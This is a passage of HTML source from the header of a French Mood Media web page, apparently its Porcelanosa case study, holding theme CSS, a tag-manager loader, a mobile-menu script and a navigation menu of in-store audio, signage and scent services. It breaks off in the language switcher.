.new-hero-ext {font-size:60px !important; line-height:70px !important; text-align:left;}
@media screen and (max-width: 767px) {
.new-hero {font-size:40px !important;line-height:100% !important;}
.new-hero-ext {font-size:40px !important;line-height:100% !important;}
h1 {font-size:40px !important;line-height:100% !important;}
h2 {font-size:30px !important;line-height:100% !important;}
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu li a{font-size:14px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#ffffff!important}}@media only screen and (min-width:1750px){.et_pb_row{padding:35px 0}.et_pb_section{padding:70px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:105px}.et_pb_fullwidth_section{padding:0}}.intro2{font-size:21px;line-height:28px}.mood-foot ul{list-style:none;color:#ccc;list-style-type:none;padding:0;margin-bottom:30px}.mood-foot ul ul{padding-left:20px;color:#999;margin-bottom:0px}.mood-home{padding:0 10%;width:100%!important;max-width:100%}.hero-jump{color:#fff;border-bottom-color:#ccc;float:none}.hero-row a{color:#fff}.hero-row a:hover{color:#cd102f}.hero-row2 a{color:#000}.hero-row2 a:hover{color:#cd102f}.mood-404{width:100%;height:75vh;margin:0;text-align:center;background:url(https://moodmedia.com/assets/404.jpg) top center no-repeat}.mood-404-inside{height:80%;padding-top:20%}.mood-404-inside img{padding-top:30px}.mood-404-inside img:hover{cursor:pointer}@media screen and (max-width:767px){.mood-404{background-size:contain}}.mood-column-1{width:50%;height:100vh;overflow:hidden;float:left;background:#cd102f;color:#fff}.mood-column-2{width:50%;background:#fff;height:100vh;overflow:hidden;float:left}.home-copy{width:100%;height:40vh;padding:25% 20%;text-align:center}.home-picture{height:60vh;overflow:hidden}.home-picture img{width:auto;height:100vh}.et_pb_side_nav{background:transparent!important;padding-right:5%!important}.home-square{width:50%;float:left;height:33.3vh;background:#fff;overflow:hidden}.home-square img{width:100%;height:auto}.home-square-ctn{height:66.7vh;width:80%;padding-top:37%}.home-bottom-full{padding-top:27%!important}.home-square h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:korolev,sans-serif;font-weight:700}.home-link{float:left;border-top:5px solid #eee;margin-top:0px;padding-top:10px}.home-copy h2{float:left;text-align:left;line-height:110%!important;margin-top:-20px;text-transform:uppercase;font-family:'korolev_boldregular',sans-serif}.home-square-2{width:50%;float:right;height:33.3vh;background:#fff;overflow:hidden}.home-square-2 img{width:100%;height:auto}.home-square-ctn-2{height:66.7vh;width:80%;padding-top:36.5%;float:right}.hero-5-ctn{max-height:100px}.hero-5-col{width:20%;float:left;color:#fff;height:100vh}.hero-5-col h3{margin:50px 50px 10px 50px;color:#fff;font-family:korolev,sans-serif;font-weight:700;border-bottom:thin solid #cd102f}.hero-5-col p{margin:0px 50px 50px 50px}.hero-5-col:nth-child(1){background-color:rgba(0,0,0,0.2)}.hero-5-col:nth-child(2){background-color:rgba(0,0,0,0.3)}.hero-5-col:nth-child(3){background-color:rgba(0,0,0,0.4)}.hero-5-col:nth-child(4){background-color:rgba(0,0,0,0.6)}.hero-5-col:nth-child(5){background-color:rgba(0,0,0,0.7)}.hero-row{font-size:12px;color:#ccc}.hero-5{font-size:50px!important;padding-bottom:0px!important}.hero-5 img{width:50px!important;margin-right:10px!important}.hero-row{font-size:16px;color:#f8f8f8;padding-top:10px}.hero-row2{font-size:16px;color:#000000;padding-top:10px}.hero-5-b{font-size:30px!important;padding-bottom:0px!important}.hero-5-b img{width:40px!important;margin-right:10px!important}@media screen and (min-width:1800px){.giant h1{font-size:130px!important;line-height:110px!important}.giant{font-size:55px;line-height:47px}}.new-jump-c{float:none;margin:15px;font-size:21px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-c:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}.new-jump-d{float:none;margin:15px;font-size:16px;border-bottom:5px solid #eee;padding-bottom:15px;color:#232323;transition:ease-in-out all 0.3s;-moz-transition:ease-in-out all 0.3s;-webkit-transition:ease-in-out all 0.3s;-ms-transition:ease-in-out all 0.3s;-o-transition:ease-in-out all 0.3s}.new-jump-d:hover{cursor:pointer;color:#ddd;border-bottom:5px solid #cd102f}@media only screen and (min-width:768px) and (max-width:1024px){.new-jump-c,.new-jump-d{font-size:14px}}@media screen and (max-width:767px){   .hero-5,.hero-5-b{font-size:26px!important}.hero-5 img,.hero-5-b img{height:35px!important;width:auto!important}.hero-row{font-size:14px;padding-top:20px}.hero-jump{float:left}.new-jump-c,.new-jump-d{font-size:12px;margin:6px}.logo_container{width:80%!important}}.mood-foot-links a{color:#999}.mood-foot-links a:hover{color:#fff}#main-footer h2{padding-top:50px}.sdm_download{border:0px;padding:15px 25px;border-radius:5px;background:#cd102f!important;text-shadow:none!important;color:#fff!important}.gate .submit-button{background-color:#aed55b!Important;transition:ease-in-out 0.3s;-webkit-transition:ease-in-out 0.3s;-ms-transition:ease-in-out 0.3s;-moz-transition:ease-in-out 0.3s;-o-transition:ease-in-out 0.3s}.gate .submit-button:hover{background-color:#232323!Important}.mood-sticky{clear:both;margin-left:-40px!important;position:fixed;left:0px;top:240px;font-size:16px;color:#fff;padding:20px;background:#cd102f;z-index:99999;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);border-radius:0px 0px 10px 10px;transition:ease-in-out 0.3s}.mood-sticky:hover{background:#232323;color:#cd102f}@media screen and (max-width:767px){.mood-sticky{display:none}}.homeintro{font-size:200px;line-height:200px;letter-spacing:10px;text-shadow:0px 20px 20px rgba(0,0,0,0.5)}@media only screen and (min-width:1024px) and (max-width:1150px){.new-hero{font-size:68px;line-height:59px}}@media only screen and (min-width:769px) and (max-width:1150px){.homeintro{font-size:120px}}@media only screen and (max-width:769px){.homeintro{font-size:100px}}@media only screen and (max-width:768px){.homeintro{font-size:75px;letter-spacing:2px}}@media only screen and (max-width:667px){.homeintro{font-size:60px;letter-spacing:2px;line-height:100px}.new-hero{font-size:42px;line-height:40px}}@media only screen and (device-width :414px) and (device-height :896px){.new-hero{font-size:60px;line-height:54px}.homeintro{font-size:80px;letter-spacing:2px;line-height:100px}}.mejs-track-artist{display:none!important}.mejs-track-title{font-size:24px!important}.fullscreen-bg{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-100}.fullscreen-bg__video{position:absolute;top:0;left:0;width:100%}@media only screen and (min-width:768px) and (max-width:1024px){.fullscreen-bg{display:none}}@media only screen and (max-width:767px){.fullscreen-bg{display:none}}.m-peep{float:left;width:20%;height:100%;padding-right:20px}#et-secondary-nav{display:none!important}</style><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>
<body class="wp-singular page-template-default page page-id-94037 page-child parent-pageid-102702 wp-theme-Divi wp-child-theme-moodmedia2020 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
			<div id="top-header">
			<div class="container clearfix">
							<div id="et-info" style="float:right !important;">
									<span id="et-info-phone" class="btestph">
					01 30 79 50 00					
						<!-- PHONE BY COUNTRY -->
												<!-- END PHONE BY COUNTRY -->
					
					</span>
					<!-- ADDED MENU -->
					<style>
					.topsuploginicon { height: 15px; vertical-align: middle; padding-right: 3px; }
					.hide4ro {display:none;}
					</style>
					<span><img src="https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=master_nav" style="color:#fff !important;" id="supportevent">Support client</a></span>
					<span class="" style="padding-left:10px;"><img src="https://moodmedia.com/wp-content/uploads/2022/03/login-gear-icon.webp" class="topsuploginicon"  width="84" height="84" loading="eager" fetchpriority="high" decoding="async"/><a href="https://moodmedia.com/fr/client-login/" style="color:#fff !important;" id="loginevent">Votre compte</a></span>
					<span style="padding-left:10px;"></span>
					<!-- / ADDED MENU -->

																</div> <!-- #et-info -->
							<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">
	
<style>
	ul.et-social-icons img {
		margin:5px;
		height: 24px !important;
		width: 24px !important;
	}
</style>
	
	<!-- LinkedIn -->
	<a href="https://www.linkedin.com/company/mood-media-emea/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/01/linkedin-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- FACEBOOK -->
	<a href="https://www.facebook.com/moodmedia" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/facebook-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- TWITTER -->
	<a href="https://twitter.com/moodmediaEMEA" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/twitter-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>

	<!-- INSTAGRAM -->
	<a href="https://www.instagram.com/moodmedia/" target="_blank"><img src="https://moodmedia.com/wp-content/uploads/2022/02/instagram-icon.png" width="50" height="50" loading="lazy" fetchpriority="low"></a>
	


</ul>
							</div>				</div> <!-- #et-secondary-menu -->
			</div> <!-- .container -->
		</div> <!-- #top-header -->
				<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container mood-home">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://moodmedia.com/fr/">
						<img src="https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp" alt="Mood Media France" id="logo" data-height-percentage="54"  width="400" height="115" loading="eager" fetchpriority="high" decoding="async"/>
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2409882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2409882"><a>Type d&#8217;entreprise</a>
<ul class="sub-menu">
	<li id="menu-item-365539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365539"><a href="https://moodmedia.com/fr/franchises/">Solution pour une franchise</a></li>
	<li id="menu-item-2409881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409881"><a href="https://moodmedia.com/fr/solutions-pour-les-entreprises/">Solution pour une entreprise</a></li>
</ul>
</li>
<li id="menu-item-42638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42638"><a>Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-95757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95757"><a href="https://moodmedia.com/fr/solutions-de-systemes/">Systèmes audio-visuel</a>
	<ul class="sub-menu">
		<li id="menu-item-101111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101111"><a href="https://moodmedia.com/fr/solutions-de-systemes/systemes-de-sonorisation-professionnels/">Audio</a></li>
		<li id="menu-item-101112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101112"><a href="https://moodmedia.com/fr/solutions-de-systemes/solutions-audiovisuelles/">Audio-visuel</a></li>
		<li id="menu-item-101114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101114"><a href="https://moodmedia.com/fr/solutions-de-systemes/av-salle-de-conference/">Salle de réunion AV</a></li>
		<li id="menu-item-101115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101115"><a href="https://moodmedia.com/fr/solutions-de-systemes/systemes-et-maintenance-de-drive-thru/">Drive</a></li>
		<li id="menu-item-101116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101116"><a href="https://moodmedia.com/fr/solutions-de-systemes/masquage-du-son/">Masquage sonore</a></li>
	</ul>
</li>
	<li id="menu-item-95752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95752"><a href="https://moodmedia.com/fr/solutions-visuelles/">Affichage dynamique</a>
	<ul class="sub-menu">
		<li id="menu-item-95753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95753"><a href="https://moodmedia.com/fr/solutions-visuelles/affichage-numerique/">Affichage dynamique</a></li>
		<li id="menu-item-93992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93992"><a href="https://moodmedia.com/fr/solutions-visuelles/tableaux-de-menus-numeriques/">Menus numériques</a></li>
		<li id="menu-item-95755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95755"><a href="https://moodmedia.com/fr/solutions-visuelles/murs-video/">Murs d&#8217;écrans</a></li>
	</ul>
</li>
	<li id="menu-item-334715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-334715"><a href="https://moodmedia.com/fr/solutions-audio/solutions-de-messagerie/">Messages</a>
	<ul class="sub-menu">
		<li id="menu-item-97727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97727"><a href="https://moodmedia.com/fr/solutions-audio/messagerie-en-magasin/">Messages en magasin</a></li>
		<li id="menu-item-97726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97726"><a href="https://moodmedia.com/fr/solutions-audio/messagerie-dattente/">Messages d&#8217;attente</a></li>
		<li id="menu-item-334101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334101"><a href="https://moodmedia.com/fr/solutions-audio/musique-dattente/">Musique d’attente</a></li>
	</ul>
</li>
	<li id="menu-item-94206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-94206"><a href="https://moodmedia.com/fr/solutions-audio/">Musique</a>
	<ul class="sub-menu">
		<li id="menu-item-93993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93993"><a href="https://moodmedia.com/fr/solutions-audio/musique-pour-les-entreprises/">Musique en magasin</a></li>
	</ul>
</li>
	<li id="menu-item-94207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-94207"><a href="https://moodmedia.com/fr/solutions-olfactives/">Senteurs</a>
	<ul class="sub-menu">
		<li id="menu-item-101109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101109"><a href="https://moodmedia.com/fr/solutions-olfactives/marketing-olfactif/">Marketing olfactif</a></li>
	</ul>
</li>
	<li id="menu-item-2394275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394275"><a href="https://moodmedia.com/fr/vibenomics/">Publicité In-Store</a></li>
	<li id="menu-item-2417487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417487"><a href="https://moodmedia.com/fr/services-geres/">Services gérés</a></li>
</ul>
</li>
<li id="menu-item-42688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42688"><a>Industries</a>
<ul class="sub-menu">
	<li id="menu-item-106715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106715"><a href="https://moodmedia.com/fr/salon-spa/">Beauté et bien-être</a></li>
	<li id="menu-item-106714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106714"><a href="https://moodmedia.com/fr/commerce-de-detail/">Commerce de détail</a></li>
	<li id="menu-item-258499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258499"><a href="https://moodmedia.com/fr/fitness/">Fitness</a></li>
	<li id="menu-item-106711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106711"><a href="https://moodmedia.com/fr/hospitality/">L&#8217;hôtellerie</a></li>
	<li id="menu-item-106589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106589"><a href="https://moodmedia.com/fr/industrie-automobile/">L’industrie automobile</a></li>
	<li id="menu-item-106590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106590"><a href="https://moodmedia.com/fr/magasins-de-proximite/">Commerces de proximité</a></li>
	<li id="menu-item-106713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106713"><a href="https://moodmedia.com/fr/restaurants/">Restaurants</a></li>
	<li id="menu-item-106712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106712"><a href="https://moodmedia.com/fr/restauration-rapide/">Restauration rapide</a></li>
	<li id="menu-item-106591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106591"><a href="https://moodmedia.com/fr/secteur-financier/">Secteur bancaire</a></li>
	<li id="menu-item-106710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106710"><a href="https://moodmedia.com/fr/secteur-de-la-sante/">Secteur de la santé</a></li>
	<li id="menu-item-106709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106709"><a href="https://moodmedia.com/fr/supermarches/">Supermarché</a></li>
</ul>
</li>
<li id="menu-item-42736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42736"><a>Bibliothèque</a>
<ul class="sub-menu">
	<li id="menu-item-42735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42735"><a>Exemples</a>
	<ul class="sub-menu">
		<li id="menu-item-108871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108871"><a href="https://moodmedia.com/fr/solutions-visuelles/echantillons-daffichage-numerique/" title="Digital Signage Examples">Affichage dynamique</a></li>
		<li id="menu-item-108870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108870"><a href="https://moodmedia.com/fr/solutions-audio/exemples-de-messagarie/">Messages</a></li>
		<li id="menu-item-108869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108869"><a href="https://moodmedia.com/fr/solutions-audio/echantillons-de-musique/">Musique</a></li>
	</ul>
</li>
	<li id="menu-item-103576" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-103576"><a href="https://moodmedia.com/fr/etudes-de-cas/">Études de cas</a></li>
	<li id="menu-item-259088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259088"><a href="https://moodmedia.com/fr/blog/">Les tendances</a></li>
</ul>
</li>
<li id="menu-item-132977" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-132977"><a href="https://moodmedia.com/fr/nous-contacter/ventes/">Demander des informations</a></li>
<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/etudes-de-cas/porcelanosa/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/case-studies/porcelanosa/" title="Passer à Australia" aria-label="Passer à Australia" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/case-studies/porcelanosa/" title="Passer à Belgie" aria-label="Passer à Belgie" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/etudes-de-cas/porcelanosa/" title="Passer à Belgique" aria-label="Passer à Belgique" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/pripadove-studie/porcelanosa/" title="Passer à Česko" aria-label="Passer à Česko" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
